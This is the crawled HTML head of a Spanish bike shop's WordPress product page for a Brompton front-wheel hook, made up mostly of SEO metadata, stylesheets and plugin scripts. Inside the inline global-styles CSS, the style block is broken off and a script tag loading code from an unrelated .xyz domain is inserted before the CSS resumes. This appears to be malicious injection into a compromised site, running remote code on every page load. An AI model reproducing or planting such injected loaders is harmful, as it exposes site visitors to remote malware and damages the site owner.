

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biciactiva.es/producto/gancho-delantero-rueda-brompton/
body_size: 26683
content:
<!DOCTYPE html>
<html lang="es">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="//gmpg.org/xfn/11">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gancho delantero rueda Brompton - BICIACTIVA</title>
	<meta name="description" content="Repuesto gancho delantero para Brompton. Necesario para poder plegar la bicicletas y que se quede fija. Para las versiones con guardabarros" />
	<link rel="canonical" href="https://biciactiva.es/producto/gancho-delantero-rueda-brompton/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gancho delantero rueda Brompton - BICIACTIVA" />
	<meta property="og:description" content="Repuesto gancho delantero para Brompton. Necesario para poder plegar la bicicletas y que se quede fija. Para las versiones con guardabarros" />
	<meta property="og:url" content="https://biciactiva.es/producto/gancho-delantero-rueda-brompton/" />
	<meta property="og:site_name" content="BICIACTIVA" />
	<meta property="article:modified_time" content="2024-12-03T12:46:35+00:00" />
	<meta property="og:image" content="https://biciactiva.es/wp-content/uploads/2023/02/Gancho_rueda.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://biciactiva.es/producto/gancho-delantero-rueda-brompton/","url":"https://biciactiva.es/producto/gancho-delantero-rueda-brompton/","name":"Gancho delantero rueda Brompton - BICIACTIVA","isPartOf":{"@id":"https://biciactiva.es/#website"},"primaryImageOfPage":{"@id":"https://biciactiva.es/producto/gancho-delantero-rueda-brompton/#primaryimage"},"image":{"@id":"https://biciactiva.es/producto/gancho-delantero-rueda-brompton/#primaryimage"},"thumbnailUrl":"https://biciactiva.es/wp-content/uploads/2023/02/Gancho_rueda.jpg","datePublished":"2023-02-14T09:51:31+00:00","dateModified":"2024-12-03T12:46:35+00:00","description":"Repuesto gancho delantero para Brompton. Necesario para poder plegar la bicicletas y que se quede fija. Para las versiones con guardabarros","breadcrumb":{"@id":"https://biciactiva.es/producto/gancho-delantero-rueda-brompton/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://biciactiva.es/producto/gancho-delantero-rueda-brompton/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://biciactiva.es/producto/gancho-delantero-rueda-brompton/#primaryimage","url":"https://biciactiva.es/wp-content/uploads/2023/02/Gancho_rueda.jpg","contentUrl":"https://biciactiva.es/wp-content/uploads/2023/02/Gancho_rueda.jpg","width":700,"height":500,"caption":"Gancho_brompton"},{"@type":"BreadcrumbList","@id":"https://biciactiva.es/producto/gancho-delantero-rueda-brompton/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://biciactiva.es/"},{"@type":"ListItem","position":2,"name":"Tienda","item":"https://biciactiva.es/tienda/"},{"@type":"ListItem","position":3,"name":"Gancho delantero rueda Brompton"}]},{"@type":"WebSite","@id":"https://biciactiva.es/#website","url":"https://biciactiva.es/","name":"BICIACTIVA","description":"Tienda, taller y alquiler de bicicletas. Especializados en bicicletas urbanas, bicicletas electricas y cicloturismo","publisher":{"@id":"https://biciactiva.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://biciactiva.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://biciactiva.es/#organization","name":"BICIACTIVA","url":"https://biciactiva.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://biciactiva.es/#/schema/logo/image/","url":"https://biciactiva.es/wp-content/uploads/2020/06/LOGO2000b-e1601309068385.png","contentUrl":"https://biciactiva.es/wp-content/uploads/2020/06/LOGO2000b-e1601309068385.png","width":600,"height":154,"caption":"BICIACTIVA"},"image":{"@id":"https://biciactiva.es/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BICIACTIVA &raquo; Feed" href="https://biciactiva.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="BICIACTIVA &raquo; Feed de los comentarios" href="https://biciactiva.es/comments/feed/" />
<link rel="alternate" type="text/calendar" title="BICIACTIVA &raquo; iCal Feed" href="https://biciactiva.es/events/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/biciactiva.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='argpd-informbox-css' href='https://biciactiva.es/wp-content/plugins/adapta-rgpd/assets/css/inform-box-simple.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://biciactiva.es/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-classic.css?ver=1.3.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://biciactiva.es/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://biciactiva.es/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://biciactiva.es/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//biciactiva.es/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.32.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://biciactiva.es/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://biciactiva.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://biciactiva.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://biciactiva.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://biciactiva.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bwp_lookbook_css-css' href='https://biciactiva.es/wp-content/plugins/wpbingo/assets/css/bwp_lookbook.css?ver=6.5.7' type='text/css' media='all' />
<style id='spatina-inline-inline-css' type='text/css'>
.vc_custom_1565600518641{background-color: rgba(245,245,245,0.25) !important;*background-color: rgb(245,245,245) !important;}
</style>
<link rel='stylesheet' id='spatina-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7COpen%2BSans&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='spatina-style-css' href='https://biciactiva.es/wp-content/themes/spatina/style.css?ver=6.5.7' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='spatina-ie-css' href='https://biciactiva.es/wp-content/themes/spatina/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='bootstrap-css' href='https://biciactiva.es/wp-content/themes/spatina/css/bootstrap.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://biciactiva.es/wp-content/themes/spatina/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='circlestime-css' href='https://biciactiva.es/wp-content/themes/spatina/css/jquery.circlestime.css' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-all-css' href='https://biciactiva.es/wp-content/themes/spatina/css/jquery.mmenu.all.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://biciactiva.es/wp-content/themes/spatina/css/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://biciactiva.es/wp-content/themes/spatina/css/font-awesome.css?ver=6.5.7' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='materia-css' href='https://biciactiva.es/wp-content/themes/spatina/css/materia.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://biciactiva.es/wp-content/themes/spatina/css/elegant.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://biciactiva.es/wp-content/themes/spatina/css/ionicons.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='spatina-style-template-css' href='https://biciactiva.es/wp-content/themes/spatina/css/template.css?ver=6.5.7' type='text/css' media='all' />
<style id='spatina-style-template-inline-css' type='text/css'>
.product_title		{font-family:	Open Sans ;font-size:	14px;font-weight:400;}
</style>
<link rel='stylesheet' id='bwp_woocommerce_filter_products-css' href='https://biciactiva.es/wp-content/plugins/wpbingo/assets/css/bwp_ajax_filter.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://biciactiva.es/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=20200222' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.5.7" id="1and1-wp-cookies-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/biciactiva.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.6" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/biciactiva.es\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.0.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.4" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://code.jquery.com/ui/1.12.1/jquery-ui.js?ver=6.5.7" id="jquery_ui-js"></script>
<script></script><link rel="https://api.w.org/" href="https://biciactiva.es/wp-json/" /><link rel="alternate" type="application/json" href="https://biciactiva.es/wp-json/wp/v2/product/8815" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://biciactiva.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 5.0.0" />
<link rel='shortlink' href='https://biciactiva.es/?p=8815' />
